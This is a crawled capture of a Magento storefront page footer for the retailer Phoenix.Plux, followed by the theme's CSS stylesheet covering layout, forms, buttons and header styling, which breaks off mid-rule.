<li><a href="http://www.phoenixplux.com/force-majeure">Force Majeure</a></li>
<li><a href="http://www.phoenixplux.com/tnc">Variation of Terms and Conditions</a></li>
<li><a href="http://www.phoenixplux.com/prevailing-lang">Prevailing Language</a></li>
</ul>							<ul class="links">
                        <li class="first" ><a href="http://www.phoenixplux.com/catalog/seo_sitemap/category/" title="Site Map" >Site Map</a></li>
                                <li ><a href="http://www.phoenixplux.com/catalogsearch/advanced/" title="Advanced Search" >Advanced Search</a></li>
                                <li class=" last" ><a href="http://www.phoenixplux.com/contacts/" title="Contact Us" >Contact Us</a></li>
            </ul>
						</div>
					</div>
					<div class="footer-col last">
<h4>My account</h4>
<div class="footer-col-content">
<ul>
<li><a href="http://www.phoenixplux.com/customer/account/login/">Sign In</a></li>
<li><a href="http://www.phoenixplux.com/checkout/cart/">View Cart</a></li>
<li><a href="http://www.phoenixplux.com/wishlist/">My Wishlist</a></li>
</ul>
</div>
</div>					<div class="footer-col footer-newsletter">
						<h4>Newsletter</h4>
						<div class="footer-col-content">
							<div class="block-subscribe">
    <form action="http://www.phoenixplux.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Newsletter</label>
            </div>
			<div class="input-box">
			   <input type="email" name="email" id="newsletter" title="Newsletter" class="input-text required-entry validate-email" />
			</div>
			<div class="actions">
				<button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
			</div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
							<h4>follow us</h4>
<div class="social-links"><a href="mailto:info@phoenixplux.com"><img src="https://www.phoenixplux.com/skin/frontend/default/theme532/images/media/follow_email.png" alt="" /></a> <a href="https://www.facebook.com/phoenixplux" target="_blank"><img src="https://www.phoenixplux.com/skin/frontend/default/theme532/images/media/follow_facebook.png" alt="" /></a> <a href="http://weibo.com/phoenixplux" target="_blank"><img src="https://www.phoenixplux.com/skin/frontend/default/theme532/images/media/follow_weibo.png" alt="" /></a> <a href="http://www.youtube.com/channel/UCQf_r4yhWoqfyJfwW2MNGIA" target="_blank"><img src="https://www.phoenixplux.com/skin/frontend/default/theme532/images/media/follow_youtube.png" alt="" /></a></div>						</div>
					</div>
				  </div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-border">
	<div class="footer-row">
		<div class="container">
			<div class="row">
				<div class="span12">
				  	<address>&copy; 2014 Phoenix.Plux. All Rights Reserved.</address>
															<div class="clear"></div>
										  	
				  </div>
			</div>
		</div>
	</div>
	</div>
</div>

            </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.phoenixplux.com/skin/frontend/default/theme532/css/styles.css
body_size: 33319
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_blank
 * @copyright   Copyright (c) 2011 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* @import"../css/bootstrap.css"; */
 
/* Reset ================================================================================= */
* { margin:0; padding:0; }
html {
    height: 100%;
    width: 100%;
}
.catalog-product-compare-index > div { min-width:600px;}

body          { font-family:'Arial'; font-size:12px; line-height:16px; color:#828282; text-align:center; min-width:320px; background: #e8e8eb; position:relative; -webkit-text-size-adjust: none; }
body > .wrapper { position:relative; /*background:url(../images/body-tail.gif) top center repeat-x #fff;*/}

.wrapper-tail{}

img           { border:0; vertical-align:top; }

a             { color:#1a1a1a; 	text-decoration:none;}
a:hover       { text-decoration:none; color:#818181; }
:focus        { outline:0; }

/* Headings */
h1            { font-size:20px; font-weight:normal; line-height:1.15; margin-bottom:0px; }
h2            { font-size:18px; font-weight:normal; line-height:1.25;margin-bottom:7px;}
h3            { font-size:16px; font-weight:bold; line-height:1.25; margin-bottom:7px;}
h4            { font-size:14px; font-weight:bold; margin-bottom:7px; }
h5            { font-size:12px; font-weight:bold; margin-bottom:7px;}
h6            { font-size:11px; font-weight:bold; margin-bottom:7px;}

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
strong        { font-weight:bold; }
address       { font-style:normal; margin-bottom:5px;}
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }

/* ======================================================================================= */

.footer .footer-newsletter .button span span:before,
.header .form-search button.button > span:before,
.block-cart-header h3:before,
.block-cart-header:after,
.header-button.currency-list > a:after,
.header-button.lang-list > a:after, 
.header-button.lang-list2 > a:after{
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;

  * sprites.less reset *
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
}




/* Layout ================================================================================ */
.wrapper {width:100%; overflow:hidden;}
.tail-top {  }
.page { 
	margin:0 auto; 
	padding:0 0 0; 
	text-align:left; 
}
.page-print { background:#fff; padding:20px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { padding:20px; text-align:left; margin:0 auto; background:#fff;}
.page-popup  .ratings .rating-box {float:none; margin:0 auto 10px;}
.main-container { padding-bottom:15px; position:relative; z-index:1; background: #fff; width: 1270px; margin: 0 auto 20px; }
.main { background: #fff; }

/* Base Columns */
.col-left { float:left; }
.col-main { float:left; }
.col-right { float:right; }

/* 1 Column Layout */
.col1-layout .col-main {float:none; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }
.col2-right-layout .col-main { }

/* 3 Columns Layout */
.col3-layout .col-main {  }
.col3-layout .col-wrapper { float:left; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 {  }
.col2-set .col-2 {  }
.col2-set .col-narrow { width:33%; }
.col2-set .col-wide { width:65%; }
.cart-collaterals .col2-set .col-1,
.cart-collaterals .col2-set .col-2 { width:48%; float:left;}
.cart-collaterals .col2-set .col-1 {margin-right:20px;}
.grid_custom_1 {width:65%; float:left;}
.grid_custom_2 {width:34%; float:right;}

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }

/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { font:12px Arial, Helvetica, sans-serif; vertical-align:middle; color:#000; }
input.input-text,select,textarea { 
border:1px solid #e5e5e5;
moz-box-sizing:border-box;
-moz-box-sizing: border-box; 
-webkit-box-sizing: border-box; 
 box-sizing: border-box;
}
input.input-text,textarea { padding:3px 2px 4px 2px; resize:none; -webkit-appearance: none; border-radius: 0;}
select {
	padding:2px;
	moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
}
select option { padding-right:10px; }
select.multiselect option { border-bottom:1px solid #ddd; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { color:#1a1a1a; width:40px !important; text-align: center; }
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */
button.button { 
	background:transparent;
	border:0;
	overflow:visible;
	cursor:pointer;
	padding:0;
	margin:0;
	width:auto;
}
button.button > span { 
    float:left; 
	text-align:center;
	white-space:nowrap; 
	padding:0;
}
button.button span span {padding:0 20px; display:block; float:left;}

button.button > span,
.block-wishlist .actions a,
.page-sitemap .links a {
	color:#fff;
	font-size:14px;
	font-weight: normal;
	line-height:37px;
	padding: 0;
	background: #565657;
	font-family: "Open sans", sans-serif;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	}
button.button:hover > span,
.block-wishlist .actions a:hover,
.page-sitemap .links a:hover {
	 background-color: #fa2a1b;
	 color: #fff;
}	

.page-sitemap .links a {
	display:inline-block;
	text-decoration:none;
	position:relative;
	padding:0px 11px;
	height: 36px;
	line-height: 36px;
}

/********** Button right Contact Form and Account login home *****************/	
/*******************************************************/	
	

button.disabled {}
button.disabled span {}


button.btn-checkout span {}
button.btn-checkout span span {}
button.btn-checkout.no-checkout {}

p.control input.checkbox,
p.control input.radio { margin-right:6px; }
/* Form Highlight */

/* Form lists */
/* Grouped fields */
.form-list li { }
.form-list label { float:left; color:#000000; font-weight:bold; position:relative; z-index:0; display:inline-block; padding-bottom:5px; }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; color:#1a1a1a; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
.form-list .input-box { display:block; clear:both; margin-bottom:7px; width:260px; }
.form-list .field { float:left; width:360px; }
.form-list input.input-text { width:333px; }
.form-list textarea { resize:none; width:254px; height:10em; }
.form-list select {width: 98%;}
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { }
.form-list li.additional-row { border-top:1px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:132px; }
.form-list .name-middlename input.input-text { width:104px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:318px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }
.field.name-suffix{ margin-top:8px;}
.field.name-prefix{ margin-bottom:10px}
.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:230px; }

.opc .form-list .customer-name-suffix .name-lastname,
.opc .form-list .customer-name-middlename .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-lastname { width:191px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:202px; }

.opc .form-list .customer-name-prefix .name-firstname input.input-text,
.opc .form-list .customer-name-suffix .name-lastname input.input-text,
.opc .form-list .customer-name-middlename .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:171px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:35px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:213px; }

.buttons-set { clear:both; margin:5px 0 0; padding:5px 0 5px 0;}

.buttons-set .back-link { float:left; margin-top:5px; }
.buttons-set .back-link a{ color:#000;}
.buttons-set .back-link a:hover{ color:#1a1a1a; text-decoration: underline;}
.buttons-set button.button { float:right; }
.buttons-set p.required { margin:0 0 10px; font-size:12px; color:#1a1a1a; }

.buttons-set-order {}

.fieldset > p { margin-bottom:10px; }
.fieldset .legend {font-weight:bold; font-size:12px; text-transform:uppercase; position:relative; padding-bottom:8px; color:#1a1a1a; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0; font-size:10px; line-height:13px; color:#f00; }
.validation-failed { border:1px dashed #f00 !important; background:#faebe7 !important; }
.validation-passed {}
p.required { font-size:10px; text-align:right; color:#f00; }
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success { color:#3d6611; font-weight:bold; }
.error { color:#f00; font-weight:bold; }
.notice { color:#ccc; }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 20px; }
.messages li li { margin:4px 0 3px; }

div.alert a{ font-size:12px; color:#1a1a1a; padding-left:5px;}
div.alert a:hover{ color:#fff;}
div.alert {position:fixed;background:#353535; top:0; left:50%; width:333px; margin-left:-220px; padding:20px 60px; color:#FFF; z-index:999; font-size:12px; font-weight:bold; color:#ececec; border-radius:0 0 3px 3px; text-align:center;}


div.alert button{background:url(../images/remove-popup.png) 0 0 no-repeat; width:9px; height:9px; position:absolute; right:20px; top:45%; border:none; z-index:9999;}
div.alert button:hover{ cursor:pointer; background-position:0 -9px;}

.error-msg,
.success-msg,
.note-msg,
.notice-msg { border-style:solid !important; border-width:1px !important; background-position:7px 6px !important; background-repeat:no-repeat !important; min-height:24px !important; padding:7px 8px 10px 56px !important; font-size:12px !important; font-weight:bold !important; }
.success-msg  {border-color:#dfebb5;}
.error-msg {  background:url(../images/i_msg-note.png) left -3px no-repeat #fde4e1; color:#df0505; font-weight:bold;  }
.success-msg { background-color:#f7fde1; background-image:url(../images/i_msg-success.png); color:#95bc01; font-weight:bold; }
.note-msg,
.notice-msg { background:url(../images/i_msg-note.png) 7px 6px no-repeat #fde4e1!important; border-color:#ebbcb5; color:#df0505; font-weight:bold;}

/* BreadCrumbs */
.breadcrumbs {
	background:#f8f8f8;
	padding:8px 19px;
	margin:0 0 20px;
	overflow:hidden;
}
.breadcrumbs li { float:left; color:#7b7b7b; }
.breadcrumbs li a {text-decoration:none; color:#7b7b7b;}
.breadcrumbs li a:hover {color:#1a1a1a;}
.breadcrumbs li span {
	display:inline-block;
	margin:0 8px 0 6px;
}
.breadcrumbs li strong {font-weight:normal; color:#1a1a1a; }

/* Page Heading */
.page-title,
.category-title {padding:0; margin:0 0 53px; }
.category-title {display:block;}

.page-title h1,
.page-title h2 {
	font-size:24px;
	font-weight: normal;
	line-height:24px;
	color:#565657;
	font-family: 'Open sans', sans-serif;
	text-transform: capitalize;
}

.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }

.subtitle,
.sub-title { clear:both; }

/********************************************************************************* End ********************************************************************************/

/* Pager */
.pager { text-align:center; }
.pager .amount { float:left; color:#8a8989; padding-top:2px; }
.pager .amount span{ font-weight:bold; color:#1a1a1a;}
.pager .amount.spinner{ padding-top:13px;}
.pager .amount strong{ font-weight:normal; color:#383737; display:inline-block; padding-top:0px;}
.pager .amount strong span{ font-weight:bold; color:#1a1a1a;}
.pager .limiter { float:right; min-width: 89px;  }
.pager .limiter label{color:#8a8989; display:inline-block; padding-top:2px; padding-right:6px; float:left;}
.pager .pages { margin: 0 135px; }
.pager .pages  strong { color:#000; padding-right:3px;}
.pager .pages ol { display:inline;  }
.pager .pages li { display:inline; padding: 0; color:#737373; font-size:12px; line-height:15px; font-weight:bold; margin-right:3px; }
.pager .pages li a { text-decoration:none; color:#8a8989; }
.pager .pages li a:hover {color:#1a1a1a;}
.pager .pages .current {color:#1a1a1a;}
.pager ol > li:first-child > a {text-decoration:none;}
.pager ol > li > a {}

/* Sorter */
.sorter {}
.sorter .view-mode { float:left; text-indent:-77777px; overflow:hidden; height:24px; width:150px; padding: 0;}
.sorter .view-mode .grid {display:block; float:left; width:17px; height:16px; background:url(../images/grid-list.gif) no-repeat left -16px;}
.sorter .view-mode a.grid {background-position:0 0;}
.sorter .view-mode a.grid:hover {background-position:0 -16px;}
.sorter .list {display:block; float:left; width:17px; height:16px; background:url(../images/grid-list.gif) no-repeat right 0; margin-left:10px; }
.sorter a.list {background:url(../images/grid-list.gif) no-repeat right 0;}
.sorter strong.list {background:url(../images/grid-list.gif) no-repeat right -16px;}
.sorter a.list:hover {background-position:right -16px;}
.sorter .sort-by { float:right; min-width:152px; }
.sorter .sort-by select { margin-right:15px; }
.sorter .sort-by label { display:inline-block; padding-top:2px; padding-right:6px; float:left;}
.sorter .link-feed {}
#easyTooltip{padding:5px 10px;border:1px solid #1a1a1a;background:#1a1a1a;color:#fff;font-size:12px; text-transform:uppercase;text-transform:none;position:relative;z-index:99;font-weight:normal;}
/* Toolbar */
.toolbar { margin-bottom: 30px;}
.toolbar select {text-align:center; min-width:63px;}
.toolbar .pager {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:10px;
	padding:0 11px 10px;
}
.toolbar .sorter { color:#8A8989; padding: 0 11px; }
.toolbar-bottom { }

/* Data Table */
.data-table { width:100%; }
.data-table th { padding:12px 15px 12px; border:1px solid #ececec; font-weight:bold; white-space:nowrap; color:#000; }
.data-table td { padding:14px 15px 14px; border:1px solid #ececec; }
.data-table thead {  }
.data-table tbody {}
.data-table tfoot {}
.data-table tr.first { }
.data-table tr.first th.label { }
.data-table tr.last {}
.data-table tr.odd th.label{ }
.data-table tr.even {  }
.data-table tbody.odd {}
.data-table tbody.odd td { border-width:0 1px; }
.data-table tbody.even {  }
.data-table tbody.even td { border-width:0 1px; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td { border-bottom-width:1px; }
.data-table th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table td.label,
.data-table th.label { font-weight:bold; color:#7e7e7e; }
.data-table td.value {}

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -53px; }
tr.show-details td {}
tr.summary-details td { font-size:11px; background-color:#dae1e4; color:#626465; }
tr.summary-details-first td { border-top:1px solid #d2d8db; }
tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(../images/bkg_collapse.gif) 100% 4px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -53px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt { font-weight:bold; }
.std dl dd { margin:0 0 10px; }
.std ol,
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }
.std ol { list-style:decimal outside; padding-left:1.5em; }
.std ul ul { list-style-type:circle; }
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul { margin:.5em 0; }
.std dt { font-weight:bold; }
.std dd { padding:0 0 0 1.5em; }
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }

/* Misc */
.links li { display:inline; padding-left:12px; }
.links li.first {}
.links.LoginLink li.first { padding-left:0; }
.links li.last { padding-bottom:0; }
.links li a{ text-decoration:none;}
.links li a:hover{ color:#000;}
.link-cart { font-weight:bold; color:#1a1a1a; }
.link-cart:hover{ color:#000; text-decoration:underline;}
.link-wishlist { font-weight:bold; color:#3A3A3A; }
.link-reorder { font-weight:bold; }
.link-compare { font-weight:bold; }
.link-print { background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; }
.link-rss { background:url(../images/i_rss.gif) 0 1px no-repeat; padding-left:18px; white-space:nowrap; }
.btn-remove { display:block; width:10px; height:10px; font-size:0; line-height:0; background:url(../images/btn_remove.gif) 0 0 no-repeat; text-indent:-999px; overflow:hidden; margin-left: 13px; }
.btn-remove2 { display:inline-block; color:#8a8989; width:auto; height:28px; background:url(../images/cart-delete.png) 0 0 no-repeat; padding:8px 0 0 41px; }
.btn-remove2:hover{ background-position:0 -67px!important;color:#000;}
.btn-edit    { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/btn_edit.gif) 0 0 no-repeat; text-indent:-999px; overflow:hidden; margin-left:2px;}
.btn-remove:hover {}
.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }
.prod-cart img{ border:1px solid #ededed;}
.prod-cart img:hover{ border:1px solid #92b802;}
.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:1px; margin:10px 0; background:#ddd; text-indent:-999em; overflow:hidden; }

/* Noscript Notice */
.noscript { border:1px solid #ddd; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.noscript .noscript-inner { width:1000px; margin:0 auto; padding:12px 0 12px; background:url(../images/i_notice.gif) 20px 50% no-repeat; }
.noscript p { margin:0; }

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; text-align:center; color:#fff; }
/* Cookie Notice */
.notice-cookie { border-bottom:1px solid #cfcfcf; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.notice-cookie .notice-inner { width:870px; margin:0 auto; padding:12px 0 12px 80px; background:url(../images/i_notice.gif) 20px 25px no-repeat; text-align:left; }
.notice-cookie .notice-inner p { margin:0 0 10px; border:1px dotted #cccc73; padding:10px; }
.notice-cookie .notice-inner .actions { }
/* ======================================================================================= */

.banners { margin-bottom: 39px !important; border-bottom: solid 1px #fbecda; padding-bottom: 32px;}
.banners img{ max-width: 100%;}
.banners a{ overflow: hidden; display: block;}

/* Logo ================================================================================ */
.logo { margin: 0; }
.header > .logo {
	display:block;
	text-decoration:none !important;
	margin: 34px 0 0 38%;
}
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }
.header h1.logo { padding:0;}
.header .logo img {max-width:100%; height:auto;}

/* Header ================================================================================ */
.header-container .top-container { clear:both; text-align:right; position: relative;}
.header-container {}
.header-container .top-row{ padding: 17px 0 0; margin: 0;}
.header { padding:0 0 0; margin-bottom: 25px; position:relative;}
.header-row{ margin:0; padding: 11px 15px 0 27px; background: #f8f8f8; }
.header-row2{ border-top: solid 1px #e9e9e9; border-bottom: solid 1px #e9e9e9; padding: 22px 0 20px; margin: 33px 0 0; }
.header .quick-access{ float:left;}
.header-container .welcome-msg { text-align: center; font-size: 16px; padding: 31px 0 0; color: #8b8b8b; font-weight: normal; font-family: 'Open sans', sans-serif; text-transform: capitalize; border-top: solid 1px #e9e9e9; margin: 35px 0 0;}
.header-container .welcome-msg span{ color: #252525;}
.header-container .welcome-msg a {}
.header-container .links { float:right; text-align:right;}
.header-container .links li {float:left; padding:0;}

.header-container .links li a:hover {color:#e5492a;}
.header-container .links .top-link-cart,
.header-container .links .top-car {display:none}
.header-container .form-search { text-align:right; }
#search_mini_form {
	float:right;
	padding: 0;
	margin: 0;
}
.header .form-search {float: right; font-size:16px; border: solid 1px #dfdfdf; line-height:normal; position: relative;}
.header .form-search .input-text {
	float:left;
	border: none;
	background:none;
	font-size:14px;
	line-height:14px;
	color:#818181;
	padding: 9px 15px 9px 14px;
	width:254px;}
.header .form-search button.button {} 
.header .form-search button.button span {
	background: none;
	border: 0;
	overflow: hidden;
	text-indent: 20em;
	line-height: 0px;
	font-size: 0px;
	padding: 0;
	width: 50px;
}

.header .form-search button.button > span:before{ content: "\f002"; font-size:18px; color: #3e3e3e; line-height: 37px; padding: 0 14px; }
.header .form-search button.button:hover > span:before{ color: #e5492a;}

.header .form-search button.button:hover span {background-color: none;}
.header .form-search label {float:left; margin-left:17px; display:none;}
#select-form { margin-left:1px;}
.header .form-search .search-autocomplete { z-index:999; font-size: 13px; width: 100% !important; }
.header .form-search .search-autocomplete ul { border:1px solid #ddd; background-color:#fff; }
.header .form-search .search-autocomplete li { padding:3px; border-bottom:1px solid #ddd; cursor:pointer; text-align: left; }
.header .form-search .search-autocomplete li:hover {background-color: #fafafa;}
.header .form-search .search-autocomplete li .amount { float:right; font-weight:bold; }
.header .form-search .search-autocomplete li.selected {}	

.header-buttons {margin-bottom:12px; float:right; border: 1px solid #d39e57;}
.header-buttons2{ display: none;}
.header-button {
	float:right;
	position:relative;
	width:50px;
}
.header-button > a {
	display:block;
	background-repeat:no-repeat;
	height:25px;
}
.header-button > a:hover,
.header-button.active  > a{ color:#000 !important; }
.header-button.currency-list > a,
.header-button.lang-list > a, .header-button.lang-list2 > a {
	background-position: 100% 11px;
	font-size:15px;
	line-height:21px;
	color:#494949;
	text-transform:capitalize;
	text-align:center;
	padding: 2px 0 0;
	width:100%;
	font-family: 'Open sans', sans-serif;
	font-weight: bold;
}
.header-buttons2 .header-button.currency-list > a,
.header-button.lang-list2 > a{ line-height: 27px;}

.header-button.currency-list > a:after,
.header-button.lang-list > a:after, .header-button.lang-list2 > a:after{
	content: '\f107'; color: #000000; font-size: 16px; line-height: 22px; padding-left: 5px;
} 

.header-buttons2 .header-button.currency-list > a:after,
.header-button.lang-list2 > a:after{ padding-right: 10%; line-height: 30px;}

.header-button.menu-list > a {background-image:url(../images/button-menu.png); background-position: center 7px;}
.header-button.lang-list ul, .header-button.lang-list2 ul {width:120px;}
.header-button.currency-list ul {width:200px;}
.header-button.menu-list ul {width:150px;}
.header-button ul {
	display:none;
	background:#fff;
	text-align:left !important;
	position:absolute;
	right:-1px;
	top:30px;
	padding:0;
	z-index:999;
	border: 1px solid #b0b0b0;
}
.header-button ul li {
	float: none !important;
	display:block;
	padding-left:0px;
	border-top: 1px solid #b0b0b0;
}
.header-button ul li:first-child {border: 0;}
.header-button ul li a {
	display:block !important;
	font-size:11px;
	line-height:17px;
	color:#000 !important;
	padding: 5px 10px;
	min-height: 18px;
}
.header-button ul li a:hover {background-color:#f9f9f9;}
.header-button ul li span {display:none;}

.top-login {
	float:right;
	display:none;
	position:relative;
	overflow:hidden;
}
.top-login ul {
	display:block !important;
	background:none;
	border:none;
	padding:0;
	position:relative;
	top:0;
	left:0;
}
.top-login ul li { padding:0 !important; }
.top-login ul li a {
	display:block !important;
	background:url(../images/button-login.png) center 10px no-repeat;
	text-indent:-5000px;
	text-align: left !important;
	padding:0;
	height:38px;
}

.menu-list {display:none;}

/*************Header Cart **********************/
.header-container .top-container { clear:both; text-align:right; }
.block-cart-header {
	float:right;
